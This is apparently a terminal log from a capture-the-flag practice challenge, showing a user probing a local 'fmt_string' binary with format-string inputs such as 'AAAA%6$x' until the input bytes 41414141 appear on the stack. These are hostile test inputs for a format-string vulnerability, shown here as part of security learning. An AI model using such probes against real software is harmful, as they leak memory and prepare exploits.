 gcbo@gcbo:~/adworld/pwn/level0$ ./fmt_string
AAAA%2$x
AAAAc7747590gcbo@gcbo:~/adworld/pwn/level0$ ./fmt_string
AAAA%3$x
AAAA0gcbo@gcbo:~/adworld/pwn/level0$
gcbo@gcbo:~/adworld/pwn/level0$ ./fmt_string
AAAA%4$x
AAAA0gcbo@gcbo:~/adworld/pwn/level0$ ./fmt_string
AAAA%5$x
AAAA0gcbo@gcbo:~/adworld/pwn/level0$ ./fmt_string
AAAA%6x
AAAA     agcbo@gcbo:~/adworld/pwn/level0$ ./fmt_string
AAAA%7$x
AAAAf0b500gcbo@gcbo:~/adworld/pwn/level0$ ./fmt_string
AAAA%6$x
AAAA41414141gcbo@gcbo:~/adworld/pwn/level0$